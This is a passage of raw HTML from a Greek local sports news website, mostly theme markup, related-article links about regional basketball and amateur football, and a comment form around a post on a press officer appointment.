href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-08-31T20:46:48+00:00"><meta itemprop="dateModified" content="2020-08-31T20:46:48+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bf-%cf%87%cf%81%ce%b9%cf%83%cf%84%cf%8c%cf%86%ce%bf%cf%81%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%b1%ce%b8%ce%b1%ce%bd%ce%b1%cf%83%ce%af%ce%bf%cf%85-%cf%85%cf%80%ce%b5%cf%8d%ce%b8%cf%85%ce%bd%ce%bf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Ο Χριστόφορος Παπαθανασίου υπεύθυνος τύπου στον Αίολο Τρικάλων"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="696"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6970015bba91b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970015bba91b" ><script>var block_td_uid_3_6970015bba91b = new tdBlock();
block_td_uid_3_6970015bba91b.id = "td_uid_3_6970015bba91b";
block_td_uid_3_6970015bba91b.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6970015bba91b_rand","td_column_number":3,"live_filter_cur_post_id":12348,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970015bba91b_rand","tdc_css_class_style":"td_uid_3_6970015bba91b_rand_style"}';
block_td_uid_3_6970015bba91b.td_column_number = "3";
block_td_uid_3_6970015bba91b.block_type = "td_block_related_posts";
block_td_uid_3_6970015bba91b.post_count = "6";
block_td_uid_3_6970015bba91b.found_posts = "702";
block_td_uid_3_6970015bba91b.header_color = "";
block_td_uid_3_6970015bba91b.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970015bba91b.max_num_pages = "117";
tdBlocksArray.push(block_td_uid_3_6970015bba91b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6970015bbc104" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6970015bba91b" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6970015bbc107" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6970015bba91b" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6970015bba91b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8-%ce%bf-%ce%b3%cf%83-%ce%b1%ce%b3%cf%81%ce%b9%ce%ac%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-77-71-%cf%84%ce%bf%ce%bd-%ce%af/" rel="bookmark" class="td-image-wrap" title="Κύπελλο ΕΣΚΑΘ: ο ΓΣ Αγριάς νίκησε 77-71 τον Ίωνα στον τελικό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/agria-bc-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/agria-bc-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/agria-bc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο ΕΣΚΑΘ: ο ΓΣ Αγριάς νίκησε 77-71 τον Ίωνα στον τελικό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8-%ce%bf-%ce%b3%cf%83-%ce%b1%ce%b3%cf%81%ce%b9%ce%ac%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-77-71-%cf%84%ce%bf%ce%bd-%ce%af/" rel="bookmark" title="Κύπελλο ΕΣΚΑΘ: ο ΓΣ Αγριάς νίκησε 77-71 τον Ίωνα στον τελικό">Κύπελλο ΕΣΚΑΘ: ο ΓΣ Αγριάς νίκησε 77-71 τον Ίωνα στον τελικό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%cf%84%ce%b1-%ce%b6%ce%b5%cf%85%ce%b3%ce%ac%cf%81%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-play-in/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Μπάσκετ: τα ζευγάρια για τα play in"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/kypello-basket-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/kypello-basket-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/01/kypello-basket-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Μπάσκετ: τα ζευγάρια για τα play in" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%cf%84%ce%b1-%ce%b6%ce%b5%cf%85%ce%b3%ce%ac%cf%81%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-play-in/" rel="bookmark" title="Κύπελλο Μπάσκετ: τα ζευγάρια για τα play in">Κύπελλο Μπάσκετ: τα ζευγάρια για τα play in</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8-%ce%af%cf%89%ce%bd%ce%b1%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%cf%81%ce%b9%ce%ac-%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%af%ce%b8/" rel="bookmark" class="td-image-wrap" title="Κύπελλο ΕΣΚΑΘ: Ίωνας και Αγριά προκρίθηκαν στον τελικό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/A1-ESKATH-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/A1-ESKATH-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/A1-ESKATH-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/A1-ESKATH-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο ΕΣΚΑΘ: Ίωνας και Αγριά προκρίθηκαν στον τελικό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8-%ce%af%cf%89%ce%bd%ce%b1%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%cf%81%ce%b9%ce%ac-%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%af%ce%b8/" rel="bookmark" title="Κύπελλο ΕΣΚΑΘ: Ίωνας και Αγριά προκρίθηκαν στον τελικό">Κύπελλο ΕΣΚΑΘ: Ίωνας και Αγριά προκρίθηκαν στον τελικό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%83%ce%ba%ce%b1%ce%b8-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-34-1-%cf%84%ce%bf-%cf%86%ce%ac%ce%b9%ce%bd%ce%b1%ce%bb-%cf%86%ce%bf/" rel="bookmark" class="td-image-wrap" title="ΕΣΚΑΘ: το Σαββατοκύριακο 3,4/1 το φάιναλ-φορ του κυπέλλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/605634519_1694748098601656_9152857386509646873_n-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/605634519_1694748098601656_9152857386509646873_n-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/605634519_1694748098601656_9152857386509646873_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ΕΣΚΑΘ: το Σαββατοκύριακο 3,4/1 το φάιναλ-φορ του κυπέλλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%83%ce%ba%ce%b1%ce%b8-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-34-1-%cf%84%ce%bf-%cf%86%ce%ac%ce%b9%ce%bd%ce%b1%ce%bb-%cf%86%ce%bf/" rel="bookmark" title="ΕΣΚΑΘ: το Σαββατοκύριακο 3,4/1 το φάιναλ-φορ του κυπέλλου">ΕΣΚΑΘ: το Σαββατοκύριακο 3,4/1 το φάιναλ-φορ του κυπέλλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%84%ce%b1-%ce%bf-%ce%ba-basket%ce%84-%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%ce%af/" rel="bookmark" class="td-image-wrap" title="Ο ΄Α.Ο.Κ-Basket΄ ευχαριστεί&#8230;"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Basketa14-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Basketa14-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Basketa14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο ΄Α.Ο.Κ-Basket΄ ευχαριστεί&#8230;" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%84%ce%b1-%ce%bf-%ce%ba-basket%ce%84-%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%ce%af/" rel="bookmark" title="Ο ΄Α.Ο.Κ-Basket΄ ευχαριστεί&#8230;">Ο ΄Α.Ο.Κ-Basket΄ ευχαριστεί&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/elite-league-%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-87-57-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%87%ce%b1%ce%bb%ce%ba%ce%af/" rel="bookmark" class="td-image-wrap" title="Elite League: τα Τρίκαλα ηττήθηκαν 87-57 από την Χαλκίδα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Basketa14-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Basketa14-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Basketa14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elite League: τα Τρίκαλα ηττήθηκαν 87-57 από την Χαλκίδα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/elite-league-%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-87-57-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%87%ce%b1%ce%bb%ce%ba%ce%af/" rel="bookmark" title="Elite League: τα Τρίκαλα ηττήθηκαν 87-57 από την Χαλκίδα">Elite League: τα Τρίκαλα ηττήθηκαν 87-57 από την Χαλκίδα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970015bba91b" data-td_block_id="td_uid_3_6970015bba91b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970015bba91b" data-td_block_id="td_uid_3_6970015bba91b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BF-%CF%87%CF%81%CE%B9%CF%83%CF%84%CF%8C%CF%86%CE%BF%CF%81%CE%BF%CF%82-%CF%80%CE%B1%CF%80%CE%B1%CE%B8%CE%B1%CE%BD%CE%B1%CF%83%CE%AF%CE%BF%CF%85-%CF%85%CF%80%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CE%BF/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='12348' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6970015bbdd64_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6970015bbdd64" ><script>var block_td_uid_6_6970015bbdd64 = new tdBlock();
block_td_uid_6_6970015bbdd64.id = "td_uid_6_6970015bbdd64";
block_td_uid_6_6970015bbdd64.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6970015bbdd64_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6970015bbdd64_rand","tdc_css_class_style":"td_uid_6_6970015bbdd64_rand_style"}';
block_td_uid_6_6970015bbdd64.td_column_number = "1";
block_td_uid_6_6970015bbdd64.block_type = "td_block_2";
block_td_uid_6_6970015bbdd64.post_count = "5";
block_td_uid_6_6970015bbdd64.found_posts = "2151";
block_td_uid_6_6970015bbdd64.header_color = "#";
block_td_uid_6_6970015bbdd64.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970015bbdd64.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_6_6970015bbdd64);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6970015bbdd64 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:58:43+00:00" >20/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το ερχόμενο Σάββατο για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας θα διεξαχθούν τα παιχνίδια της 11ης αγωνιστικής η οποία είχε αναβληθεί λόγω κακών καιρικών...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:28:45+00:00" >19/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση" /></a></div>
        <div class="item-details">
